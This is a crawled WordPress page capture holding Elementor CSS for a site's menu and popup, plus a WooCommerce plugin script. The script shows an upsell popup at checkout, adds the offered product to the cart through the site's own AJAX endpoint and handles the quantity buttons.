20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-736b571:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-736b571>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 2% 6%}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu .elementor-item{font-size:16px}.elementor-10272 .elementor-element.elementor-element-a38f2bc{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 )}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:40px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.highlighted,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-menu-toggle:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-menu-toggle:focus{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.highlighted{background-color:#fff0}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#fff0}.elementor-10272 .elementor-element.elementor-element-4440e1d{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:0%;--padding-bottom:6%;--padding-left:6%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-4440e1d:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-4440e1d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-30b8512{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-widget-container{text-align:left}.elementor-10272 .elementor-element.elementor-element-30b8512>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon i{color:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon svg{fill:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon:hover i{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon:hover svg{fill:#AD5207}#elementor-popup-modal-10272 .dialog-widget-content{animation-duration:0.25s;background-color:#F9F8F7}#elementor-popup-modal-10272{background-color:#000000C2;justify-content:flex-start;align-items:flex-start;pointer-events:all}#elementor-popup-modal-10272 .dialog-message{width:325px;height:100vh;align-items:flex-start}#elementor-popup-modal-10272 .dialog-close-button{display:flex}#elementor-popup-modal-10272 .dialog-close-button i{color:#3F3F37}#elementor-popup-modal-10272 .dialog-close-button svg{fill:#3F3F37}#elementor-popup-modal-10272 .dialog-close-button:hover i{color:#AD5207}@media(max-width:1024px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--min-height:10vh;--justify-content:flex-end;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-a588d6b{--min-height:72vh;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-736b571{--min-height:18vh;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 3% 6%}.elementor-10272 .elementor-element.elementor-element-4440e1d{--grid-auto-flow:row;--padding-top:0%;--padding-bottom:2%;--padding-left:6%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-30b8512{width:100%;max-width:100%}#elementor-popup-modal-10272 .dialog-message{width:325px}#elementor-popup-modal-10272{align-items:flex-start}}@media(max-width:1024px) and (min-width:768px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--width:100%}.elementor-10272 .elementor-element.elementor-element-736b571{--width:100%}}@media(max-width:767px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--width:100%;--min-height:10vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--min-height:0px;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-9d031f0>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon{font-size:18px}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon svg{height:18px}.elementor-10272 .elementor-element.elementor-element-ad2f07a.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-ad2f07a>.elementor-widget-container{border-width:0 1px 0 1px}.elementor-10272 .elementor-element.elementor-element-ad2f07a{--toggle-icon-size:21px}.elementor-10272 .elementor-element.elementor-element-81dcdd5>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-81dcdd5.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-a588d6b{--width:100%;--min-height:72vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:3%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-0a488e6{width:100%;max-width:100%}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{margin:0 0 0 0;padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown .elementor-item,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16.5px}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a{padding-top:18px;padding-bottom:18px}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px!important}.elementor-10272 .elementor-element.elementor-element-02766a4{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px;--e-search-submit-padding:0% 6% 0% 6%}.elementor-10272 .elementor-element.elementor-element-02766a4>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-input{border-width:6px 6px 6px 6px}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider{padding-block-start:6px;padding-block-end:6px}.elementor-10272 .elementor-element.elementor-element-736b571{--width:100%;--min-height:18vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-736b571.e-con{--align-self:flex-end}.elementor-10272 .elementor-element.elementor-element-a38f2bc{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 )}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 3% 6%}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu .elementor-item{font-size:16px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:24px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px!important}.elementor-10272 .elementor-element.elementor-element-4440e1d{--min-height:0px;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:6%;--padding-left:6%;--padding-right:6%}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-widget-container{text-align:left}#elementor-popup-modal-10272 .dialog-message{width:325px}#elementor-popup-modal-10272{justify-content:flex-start;align-items:flex-start}#elementor-popup-modal-10272 .dialog-close-button{top:1%;font-size:18px}body:not(.rtl) #elementor-popup-modal-10272 .dialog-close-button{right:2%}body.rtl #elementor-popup-modal-10272 .dialog-close-button{left:2%}}

--- FILE ---
content_type: application/javascript
request_url: https://myddfai.com/wp-content/plugins/myddfai-special-offer/includes/js/special-offer.js
body_size: 844
content:
jQuery(document).ready(function($){
 

 //if($('body').hasClass('role-customer')){ 
   if( ( $('body').hasClass('role-customer') || $('body').hasClass('role-guest') ) && $('body').hasClass('cart-has-simple') && $('div').hasClass('spOffer_popup_container')){  
    // Capture proceed-to-checkout clicks (cart & flycart)
    $(document).on("click", ".checkout-button, .wc-forward.checkout", function(e){
        e.preventDefault(); // stop redirect
        $("#special-offer-popup").fadeIn();
    });

        $(document).on("click", ".elementor-menu-cart__footer-buttons .elementor-button--checkout", function(e) { //alert("Gggg");
       // if ($("body").hasClass("show-special-offer")) { 
            e.preventDefault();
            $("#special-offer-popup").fadeIn();
       // }
    });



 }
    // Accept offer
    $("#special-offer-add").click(function(e){
                e.preventDefault();

        var $btn = $(this);

        // Disable button to prevent double clicks
        $btn.prop('disabled', true).css('opacity', '0.6');
      //  $btn.text('<?php echo esc_js( __( "Adding...", "myddfai-special-offer" ) ); ?>');

        var qty = $("#special-offer-qty").length ? $("#special-offer-qty").val() : 1;
        var productId = $("#special-offer-popup h3").data("product-id");

        $.post(special_offer_ajax.ajax_url, {
            action: "add_special_offer_to_cart",
            product_id: productId,
            quantity: qty,
            nonce: special_offer_ajax.nonce
        }, function(response){ //alert(response);
            window.location.href = special_offer_ajax.checkout_url;
        });
    });

    // Skip offer
    $("#special-offer-skip").click(function(){
        window.location.href = special_offer_ajax.checkout_url;
    });


        $(document).on('click', '.qty-btn.splus', function(){
        var $qty = $(this).siblings('input#special-offer-qty');
        var val = parseInt($qty.val()) || 1;
        $qty.val(val + 1).trigger('change');
    });

    $(document).on('click', '.qty-btn.sminus', function(){
        var $qty = $(this).siblings('input#special-offer-qty');
        var val = parseInt($qty.val()) || 1;
        if (val > 1) {
            $qty.val(val - 1).trigger('change');
        }
    });





});

jQuery(function($){
    if (typeof wc_cart_fragments_params !== 'undefined') {
        if (sessionStorage.getItem('refresh_mini_cart') === 'yes') {
            $(document.body).trigger('wc_fragment_refresh');
            sessionStorage.removeItem('refresh_mini_cart');
        }
    }
});
